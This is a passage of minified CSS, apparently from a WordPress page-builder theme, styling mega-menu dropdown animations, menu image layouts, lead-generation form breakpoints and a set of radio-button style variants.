.tcb-mega-drop,.tve-regular.tcb-mega-std.da-fade li.expand-children .tcb-mega-drop{visibility:visible;opacity:1}.tve-regular.tcb-mega-std.da-slide1 .tcb-mega-drop{left:-15px;right:-15px;top:calc(100% - 1px);width:calc(100% + 30px);visibility:hidden;overflow:hidden}.tve-regular.tcb-mega-std.da-slide1 .tcb-mega-drop-inner{transform:translateY(-105%);transition:transform .2s,opacity .2s;visibility:visible;opacity:0;margin:1px 15px 15px}.tve-regular.tcb-mega-std.da-slide1 li:hover .tcb-mega-drop,.tve-regular.tcb-mega-std.da-slide1 li.expand-children .tcb-mega-drop{left:-15px;right:-15px;visibility:visible}.tve-regular.tcb-mega-std.da-slide1 li:hover .tcb-mega-drop-inner,.tve-regular.tcb-mega-std.da-slide1 li.expand-children .tcb-mega-drop-inner{transform:none;opacity:1}.tve-regular.tcb-mega-std.da-slide2 .tcb-mega-drop{transition:transform .2s;transform:scaleY(0);transform-origin:top;left:0;right:0}.tve-regular.tcb-mega-std.da-slide2 li:hover .tcb-mega-drop,.tve-regular.tcb-mega-std.da-slide2 li.expand-children .tcb-mega-drop{transform:scaleY(1)}.tve-regular.tcb-mega-std.da-fold .tcb-mega-drop{left:0;right:0;opacity:0;transform:perspective(400px) rotate3d(1, 0, 0, -90deg);transition:transform .35s,opacity .35s;transform-origin:top}@-moz-document url-prefix(){.tve-regular.tcb-mega-std.da-fold .tcb-mega-drop{visibility:hidden}}.tve-regular.tcb-mega-std.da-fold li:hover .tcb-mega-drop,.tve-regular.tcb-mega-std.da-fold li.expand-children .tcb-mega-drop{opacity:1;transform:perspective(400px) rotate3d(0, 0, 0, 0)}@-moz-document url-prefix(){.tve-regular.tcb-mega-std.da-fold li:hover .tcb-mega-drop,.tve-regular.tcb-mega-std.da-fold li.expand-children .tcb-mega-drop{visibility:visible}}.tve-regular.tcb-mega-std .thrv_text_element{margin:0 0 8px;padding:0 5px;font-size:15px}.tve-regular.tcb-mega-std .thrv_text_element:not(#inc) p,.tve-regular.tcb-mega-std .thrv_text_element:not(#inc) a{font-size:14px;margin:0;padding:0}.tve-regular.tcb-mega-std .tcb-mm-text{flex:1 1 0}.tve_editor_page .tve-regular.tcb-mega-std .tcb-mm-image.tcb-elem-placeholder{display:flex;justify-content:center;align-items:center;padding:4px;cursor:default}.tve_editor_page .tve-regular.tcb-mega-std .tcb-mm-image.tcb-elem-placeholder .with-icon{cursor:pointer;padding:8px;line-height:1;justify-content:center;background-image:none}.tve_editor_page .tve-regular.tcb-mega-std .tcb-mm-image.tcb-elem-placeholder .tcb-icon{font-size:18px;display:block}.tve_editor_page .tve-regular.tcb-mega-std .tcb--row .tcb-icon,.tve_editor_page .tve-regular.tcb-mega-std .tcb--row-reverse .tcb-icon{margin-right:0}.tve_editor_page .tve-regular.tcb-mega-std .tcb--row .tcb-placeholder-text,.tve_editor_page .tve-regular.tcb-mega-std .tcb--row-reverse .tcb-placeholder-text{display:none}.tve_editor_page .tve-regular.tcb-mega-std .tcb-placeholder-text{font-size:14px}.tve-regular.tcb-mega-std .tcb-mm-image{background-size:cover;background-position:center center;position:relative;height:45px}.tve-regular.tcb-mega-std .tcb-mm-container.tcb--row{flex-direction:row}.tve-regular.tcb-mega-std .tcb-mm-container.tcb--row .tcb-mm-image{margin-right:8px}.tve-regular.tcb-mega-std .tcb-mm-container.tcb--row-reverse{flex-direction:row-reverse}.tve-regular.tcb-mega-std .tcb-mm-container.tcb--row-reverse .tcb-mm-image{margin-left:8px}.tve-regular.tcb-mega-std .tcb-mm-container.tcb--column{flex-direction:column}.tve-regular.tcb-mega-std .tcb-mm-container.tcb--column .tcb-mm-image{margin-bottom:10px;flex-basis:initial !important}.tve-regular.tcb-mega-std .tcb-mm-container.tcb--column-reverse{flex-direction:column-reverse}.tve-regular.tcb-mega-std .tcb-mm-container.tcb--column-reverse .tcb-mm-image{margin-top:10px;flex-basis:initial !important}.tve-regular.tcb-mega-std .tcb--row .tcb-mm-image,.tve-regular.tcb-mega-std .tcb--row-reverse .tcb-mm-image{flex:0 0 45px;width:auto !important}.tve-regular.tcb-mega-std .tcb--column .tcb-mm-image,.tve-regular.tcb-mega-std .tcb--column-reverse .tcb-mm-image{height:60px}.tve-regular.tcb-mega-std .tcb--column .tcb-mm-text,.tve-regular.tcb-mega-std .tcb--column-reverse .tcb-mm-text{flex:initial}.thrv_widget_menu .tcb-mm-image,.thrv_widget_menu .tcb-menu-item-image{background-size:cover;background-position:center center;position:relative;height:45px}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row,.thrv_widget_menu .tcb--row{flex-direction:row}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .m-icon,.thrv_widget_menu .tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb--row .m-icon{margin-right:8px}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse,.thrv_widget_menu .tcb--row-reverse{flex-direction:row-reverse}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-mm-image .m-icon,.thrv_widget_menu .tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse .tcb-mm-image .m-icon{margin-left:8px}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text){flex-direction:row}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .m-icon{order:3;margin-left:8px;margin-right:0 !important}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container{flex-direction:row-reverse}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .tcb-mm-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .tcb-mm-image{margin-left:8px}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .m-icon,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .m-icon{order:0 !important}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column,.thrv_widget_menu .tcb--column{flex-direction:column;justify-content:center}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-image,.thrv_widget_menu .tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb--column .tcb-mm-image{flex-basis:auto !important;margin-bottom:10px}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-text,.thrv_widget_menu .tcb--column .tcb-mm-text{flex-basis:auto !important}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .m-icon,.thrv_widget_menu .tcb--column .m-icon{margin-right:0 !important;margin-left:0 !important}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tve-item-dropdown-trigger,.thrv_widget_menu .tcb--column .tve-item-dropdown-trigger{position:absolute;bottom:.5em;right:0}[class*=tve-custom-menu-switch-icon-].tcb-mega-std .tcb-menu-img-hamburger .tcb--row-reverse .tcb-mm-text{flex-direction:row-reverse}[class*=tve-custom-menu-switch-icon-].tcb-mega-std .tcb-menu-img-hamburger .tcb--column-reverse .tcb-mm-text{flex-direction:column-reverse}[class*=tve-custom-menu-switch-icon-].tcb-mega-std .tcb-menu-img-hamburger .tcb--column .tcb-mm-text{flex-direction:column !important;flex-basis:auto !important}[class*=tve-custom-menu-switch-icon-].tcb-mega-std .tcb-menu-img-hamburger .tcb--column>.tcb-mm-image:not(.tcb-elem-placeholder),[class*=tve-custom-menu-switch-icon-].tcb-mega-std .tcb-menu-img-hamburger .tcb--column-reverse>.tcb-mm-image:not(.tcb-elem-placeholder){width:100%}.tcb-menu-img-hamburger .tcb--column-reverse,.tcb--column-reverse{flex-direction:column-reverse;justify-content:center}.tcb-menu-img-hamburger .tcb--column-reverse .tcb-menu-item-image,.tcb-menu-img-hamburger .tcb--column-reverse .tcb-mm-image,.tcb--column-reverse .tcb-menu-item-image,.tcb--column-reverse .tcb-mm-image{flex-basis:auto !important;margin-top:10px}.tcb-menu-img-hamburger .tcb--column-reverse .m-icon,.tcb--column-reverse .m-icon{margin-right:0 !important;margin-left:0 !important}.tcb--row .tcb-menu-item-image,.tcb--row-reverse .tcb-menu-item-image{flex:0 0 45px;width:auto}.tcb-menu-img-hamburger .tcb--column .tcb-mm-text,.tcb-menu-img-hamburger .tcb--column-reverse .tcb-mm-text{flex-basis:auto !important}.tcb-menu-img-hamburger .tcb-mm-container .tcb-mm-image:not(.tcb-elem-placeholder){display:flex}.tve-regular.tcb-mega-std li li .tve-disabled-text-inner{padding-right:0 !important}.tve-regular .menu-item-has-children>.tcb--column .tve-item-dropdown-trigger,.tve-regular .menu-item-has-children>.tcb--column-reverse .tve-item-dropdown-trigger{position:absolute;right:0}.tve-regular .menu-item-has-children>.tcb--column .tve-disabled-text-inner,.tve-regular .menu-item-has-children>.tcb--column-reverse .tve-disabled-text-inner{padding-right:1.5em}.tve-regular .menu-item-has-children>.tcb--column .tve-item-dropdown-trigger{bottom:calc(var(--tve-line-height, 2em)/2 - .5em)}.tve-regular .menu-item-has-children>.tcb--column-reverse .tve-item-dropdown-trigger{top:calc(var(--tve-line-height, 2em)/2 - .5em)}body:not(.logged-in) .thrv_widget_menu .tcb-menu-item-image[data-d-f=user],body:not(.logged-in) .thrv_widget_menu .tcb-mm-image[data-d-f=user]{display:none !important}body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop=image-text]>a>.tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop=image-text]>.tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop=image-text]>a>.tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop=image-text]>.tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop=image]>a>.tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop=image]>.tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop=image]>a>.tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop=image]>.tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet=image-text]>a>.tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet=image-text]>.tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet=image-text]>a>.tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet=image-text]>.tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet=image]>a>.tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet=image]>.tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet=image]>a>.tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet=image]>.tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile=image-text]>a>.tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile=image-text]>.tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile=image-text]>a>.tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile=image-text]>.tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile=image]>a>.tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile=image]>.tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile=image]>a>.tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile=image]>.tcb-mm-image.tcb-elem-placeholder{display:none !important}[class*=tve-custom-menu-switch-icon-].tcb-mega-std .tcb-mm-image{display:none}[class*=tve-custom-menu-switch-icon-].tcb-mega-std .lvl-1>a .tcb-mm-text{flex:1 1 0}[class*=tve-custom-menu-switch-icon-].tcb-mega-std .lvl-1>a .tcb-mm-text .m-icon{margin-left:calc(1em - 8px)}[class*=tve-custom-menu-switch-icon-].tcb-mega-std li.lvl-1[data-item-display-desktop=icon]>a .tcb-mm-text,[class*=tve-custom-menu-switch-icon-].tcb-mega-std li.lvl-1[data-item-display-tablet=icon]>a .tcb-mm-text,[class*=tve-custom-menu-switch-icon-].tcb-mega-std li.lvl-1[data-item-display-mobile=icon]>a .tcb-mm-text{flex:unset}.tcb-mm-text{display:flex;align-items:center;overflow:hidden;text-overflow:ellipsis}.tcb-mm-image.tcb-elem-placeholder:not(.edit_mode),.tcb-menu-item-image.tcb-elem-placeholder:not(.edit_mode){outline:1px dashed #969fa6}.menu-item.thrv_wrapper{margin:0}.tcb-mega-drop-inner.thrv_wrapper{cursor:default;margin:0;padding:0}.thrv_widget_menu[class*=tve-custom-menu-switch-icon-] .tcb-mega-drop .thrv_text_element{display:none}.megamenu-no-items{display:none}li.tcb-menu-logo-wrap a{min-width:80px}.tcb-hamburger-logo{display:none}.thrv_widget_menu:not(#_):not(#_) li button{display:none !important}.thrv_widget_menu:not(#_):not(#_) li a{--background-image: none;background-image:var(--background-image, none) !important}.thrv_widget_menu:not(#_):not(#_) path{transition:none !important}.thrv_widget_menu:not(#_):not(#_) li li li:first-child{margin-top:0 !important}.thrv_widget_menu:not(#_):not(#_) ul ul ul{padding-top:0 !important}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu>li ul{min-width:fit-content}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu>li ul li{min-width:fit-content}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std):not(.tve-regular) .tve-disabled-text-inner{white-space:normal}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li>a.tve-jump-scroll{pointer-events:none}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li>a.tve-jump-scroll .tve-item-dropdown-trigger{pointer-events:all}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) .tcb-mega-drop li li>a.tve-jump-scroll{pointer-events:all}@media only screen and (max-width: 740px){.thrv_lead_generation.thrv_lead_generation_horizontal .tve_lead_generated_inputs_container .tve_lg_input_container{padding:0 0 5px 0 !important;width:100% !important}.thrv_lead_generation.thrv_lead_generation_horizontal .tve_lead_generated_inputs_container .tve_lg_input_container .thrv_icon{margin:0 11px 19px 0}.thrv_lead_generation.thrv_lead_generation_horizontal .tve_lead_generated_inputs_container .tve_lg_input_container .thrv_icon.tve_lg_text_icon{margin-top:11px}.thrv_lead_generation .thrv_lead_generation_container .tve_lg_input_container.tve_lg_select_container .thrv_icon{margin-right:14px}.thrv_lead_generation.tve_leftBtn,.thrv_lead_generation.tve_centerBtn,.thrv_lead_generation.tve_rightBtn{width:100% !important;float:none !important}}@media only screen and (max-width: 320px){.thrv_content_container_shortcode .thrv_lead_generation.tve_leftBtn,.thrv_content_container_shortcode .thrv_lead_generation.tve_centerBtn,.thrv_content_container_shortcode .thrv_lead_generation.tve_rightBtn{width:98% !important}}@keyframes slide-wobble{0%{transform:translateX(30%);opacity:0}25%{transform:translateX(-15%)}50%{transform:translateX(10%)}75%{transform:translateX(-5%)}100%{transform:translateX(0%);opacity:1}}@keyframes fade-out{0%{transform:translateX(0%);opacity:1}25%{transform:translateX(-5%)}100%{transform:translateX(100%);opacity:0}}.tve-new-radio .tve_lg_radio_wrapper[data-value=default]:hover:not(.tve-state-expanded) .tve-checkmark,.tve-new-radio .tve_lg_radio_wrapper[data-value=default].tve-state-hover .tve-checkmark,.tcb-filter-radio[data-value=default]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-radio[data-value=default].tve-state-hover .tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-flktr);background-color:#fff}.tve-new-radio .tve_lg_radio_wrapper[data-value=default]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-radio[data-value=default]:not(.tve-state-expanded) input:focus~.tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-flktr);background-color:#fff}.tve-new-radio .tve_lg_radio_wrapper[data-value=default].tve-state-expanded,.tcb-filter-radio[data-value=default].tve-state-expanded{background-color:transparent}.tve-new-radio .tve_lg_radio_wrapper[data-value=default].tve-state-expanded .tve-checkmark,.tcb-filter-radio[data-value=default].tve-state-expanded .tve-checkmark{background-color:var(--tcb-local-color-30800);box-shadow:0 0 0 1px var(--tcb-local-color-30800)}.tve-new-radio .tve_lg_radio_wrapper[data-value=default].tve-state-expanded .tve-checkmark:after,.tcb-filter-radio[data-value=default].tve-state-expanded .tve-checkmark:after{background-color:#fff;border:calc(var(--tcb-radio-size)/6) solid var(--tcb-local-color-30800)}.tve-new-radio .tve_lg_radio_wrapper[data-value=default] .tve-checkmark,.tcb-filter-radio[data-value=default] .tve-checkmark{background-color:#fff}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-1]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-radio[data-value=style-1]:not(.tve-state-expanded) input:focus~.tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-flktr);background:#fff}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-1]:hover:not(.tve-state-expanded),.tve-new-radio .tve_lg_radio_wrapper[data-value=style-1].tve-state-hover,.tcb-filter-radio[data-value=style-1]:hover:not(.tve-state-expanded),.tcb-filter-radio[data-value=style-1].tve-state-hover{background:transparent}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-1]:hover:not(.tve-state-expanded) .tve-checkmark,.tve-new-radio .tve_lg_radio_wrapper[data-value=style-1].tve-state-hover .tve-checkmark,.tcb-filter-radio[data-value=style-1]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-radio[data-value=style-1].tve-state-hover .tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-flktr);background:#fff}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-1]:hover:not(.tve-state-expanded) .tve-checkmark:after,.tve-new-radio .tve_lg_radio_wrapper[data-value=style-1].tve-state-hover .tve-checkmark:after,.tcb-filter-radio[data-value=style-1]:hover:not(.tve-state-expanded) .tve-checkmark:after,.tcb-filter-radio[data-value=style-1].tve-state-hover .tve-checkmark:after{background:var(--tcb-local-color-f2bba)}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-1].tve-state-expanded,.tcb-filter-radio[data-value=style-1].tve-state-expanded{background:transparent}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-1].tve-state-expanded .tve-checkmark,.tcb-filter-radio[data-value=style-1].tve-state-expanded .tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-flktr)}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-1].tve-state-expanded .tve-checkmark:after,.tcb-filter-radio[data-value=style-1].tve-state-expanded .tve-checkmark:after{border:calc(var(--tcb-radio-size)/6) solid #fff}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-1] label,.tcb-filter-radio[data-value=style-1] label{border-radius:50px}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-2] .tve-checkmark,.tcb-filter-radio[data-value=style-2] .tve-checkmark{background-color:rgba(142,142,142,.42);box-shadow:0 0 0 1px rgba(142,142,142,.42)}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-2]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-radio[data-value=style-2]:not(.tve-state-expanded) input:focus~.tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-trewq);background-color:var(--tcb-local-color-trewq)}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-2]:hover:not(.tve-state-expanded) .tve-checkmark,.tve-new-radio .tve_lg_radio_wrapper[data-value=style-2].tve-state-hover .tve-checkmark,.tcb-filter-radio[data-value=style-2]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-radio[data-value=style-2].tve-state-hover .tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-trewq);background-color:var(--tcb-local-color-trewq)}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-2].tve-state-expanded .tve-checkmark,.tcb-filter-radio[data-value=style-2].tve-state-expanded .tve-checkmark{background-color:var(--tcb-local-color-trewq)}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-2].tve-state-expanded .tve-checkmark:after,.tcb-filter-radio[data-value=style-2].tve-state-expanded .tve-checkmark:after{width:50%;height:50%;top:50%;left:50%;transform:translate(-50%, -50%);background-color:var(--tcb-local-color-30800);border:calc(var(--tcb-radio-size)/6) solid var(--tcb-local-color-trewq)}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-3] .tve-checkmark,.tcb-filter-radio[data-value=style-3] .tve-checkmark{background-color:#fff;box-shadow:0 0 0 3px #979797}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-3]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-radio[data-value=style-3]:not(.tve-state-expanded) input:focus~.tve-checkmark{box-shadow:0 0 0 3px var(--tcb-local-color-frty6);background-color:var(--tcb-local-color-f2bba)}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-3]:hover:not(.tve-state-expanded) .tve-checkmark,.tve-new-radio .tve_lg_radio_wrapper[data-value=style-3].tve-state-hover .tve-checkmark,.tcb-filter-radio[data-value=style-3]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-radio[data-value=style-3].tve-state-hover .tve-checkmark{box-shadow:0 0 0 3px var(--tcb-local-color-frty6);background-color:var(--tcb-local-color-f2bba)}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-3].tve-state-expanded .tve-checkmark,.tcb-filter-radio[data-value=style-3].tve-state-expanded .tve-checkmark{background-color:#fff;box-shadow:0 0 0 3px var(--tcb-local-color-30800)}.tve-new-radio .tve_lg_radio_wrapper[data-value=style-3].tve-state-expanded .tve-checkmark:after,.tcb-filter-radio[data-value=style-3].tve-state-expanded .tve-checkmark:after{background-color:var(--tcb-local-color-30800);border:calc(var(--tcb-radio-size)/6) solid #fff}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-1] .tve-checkmark,.tcb-filter-radio[data-value=gradient-1] .tve-checkmark{box-shadow:0 0 0 1px #afafaf;background:#afafaf;background:linear-gradient(360deg, #afafaf 0%, white 100%);background-position:-1px;background-size:auto 110%}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-1]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-radio[data-value=gradient-1]:not(.tve-state-expanded) input:focus~.tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-30800)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-1]:hover:not(.tve-state-expanded) .tve-checkmark,.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-1].tve-state-hover .tve-checkmark,.tcb-filter-radio[data-value=gradient-1]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-radio[data-value=gradient-1].tve-state-hover .tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-30800)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-1].tve-state-expanded .tve-checkmark,.tcb-filter-radio[data-value=gradient-1].tve-state-expanded .tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-frty6)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-1].tve-state-expanded .tve-checkmark:after,.tcb-filter-radio[data-value=gradient-1].tve-state-expanded .tve-checkmark:after{background:radial-gradient(circle at 50% 10%, var(--tcb-local-color-30800) 50%, rgba(80, 80, 80, 0.8) 100%);border:calc(var(--tcb-radio-size)/6) solid #fff}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-2] .tve-checkmark,.tcb-filter-radio[data-value=gradient-2] .tve-checkmark{box-shadow:0 0 0 1px rgba(175,175,175,.5);background-color:rgba(175,175,175,.5)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-2] .tve-checkmark:after,.tcb-filter-radio[data-value=gradient-2] .tve-checkmark:after{border:1px solid #fff;width:50%;height:50%;top:50%;left:50%;transform:translate(-50%, -50%)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-2]:not(.tve-state-expanded) input:focus~.tve-checkmark:after,.tcb-filter-radio[data-value=gradient-2]:not(.tve-state-expanded) input:focus~.tve-checkmark:after{border-color:var(--tcb-local-color-frty6)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-2]:hover:not(.tve-state-expanded) .tve-checkmark:after,.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-2].tve-state-hover .tve-checkmark:after,.tcb-filter-radio[data-value=gradient-2]:hover:not(.tve-state-expanded) .tve-checkmark:after,.tcb-filter-radio[data-value=gradient-2].tve-state-hover .tve-checkmark:after{border-color:var(--tcb-local-color-frty6)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-2].tve-state-expanded .tve-checkmark,.tcb-filter-radio[data-value=gradient-2].tve-state-expanded .tve-checkmark{background-color:var(--tcb-local-color-30800)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-2].tve-state-expanded .tve-checkmark:after,.tcb-filter-radio[data-value=gradient-2].tve-state-expanded .tve-checkmark:after{background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #c8a7a7));background-image:-moz-linear-gradient(bottom, #c8a7a7 0%, #fff 100%);box-shadow:0 2px 4px 0 rgba(0,0,0,.5);border:calc(var(--tcb-radio-size)/6) solid var(--tcb-local-color-30800);width:100%;height:100%;top:0;left:0;transform:translate(0, 0)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-3] .tve-checkmark,.tcb-filter-radio[data-value=gradient-3] .tve-checkmark{box-shadow:0 0 0 1px rgba(0,0,0,.5);background-color:#fff}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-3] .tve-checkmark:after,.tcb-filter-radio[data-value=gradient-3] .tve-checkmark:after{box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.5);background-color:rgba(0,0,0,.15);width:50%;height:50%;top:50%;left:50%;transform:translate(-50%, -50%)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-3]:hover:not(.tve-state-expanded) .tve-checkmark,.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-3].tve-state-hover .tve-checkmark,.tcb-filter-radio[data-value=gradient-3]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-radio[data-value=gradient-3].tve-state-hover .tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-flktr)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-3]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-radio[data-value=gradient-3]:not(.tve-state-expanded) input:focus~.tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-flktr)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-3].tve-state-expanded .tve-checkmark,.tcb-filter-radio[data-value=gradient-3].tve-state-expanded .tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-flktr)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-3].tve-state-expanded .tve-checkmark:after,.tcb-filter-radio[data-value=gradient-3].tve-state-expanded .tve-checkmark:after{background-image:radial-gradient(circle at 50% 10%, rgba(255, 255, 255, 0.2), #2e2e2e50 100%),linear-gradient(to bottom, var(--tcb-local-color-30800), var(--tcb-local-color-30800));border:calc(var(--tcb-radio-size)/6) solid #fff;width:100%;height:100%;top:0;left:0;transform:translate(0, 0)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-4] .tve-checkmark,.tcb-filter-radio[data-value=gradient-4] .tve-checkmark{box-shadow:0 0 0 1px rgba(0,0,0,.2);background-color:#fff}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-4] .tve-checkmark:after,.tcb-filter-radio[data-value=gradient-4] .tve-checkmark:after{box-shadow:inset -1px 1px 2px 0 rgba(0,0,0,.15);background-color:#d8d8d8;width:50%;height:50%;top:50%;left:50%;transform:translate(-50%, -50%)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-4]:hover:not(.tve-state-expanded) .tve-checkmark,.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-4].tve-state-hover .tve-checkmark,.tcb-filter-radio[data-value=gradient-4]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-radio[data-value=gradient-4].tve-state-hover .tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-flktr)}.tve-new-radio 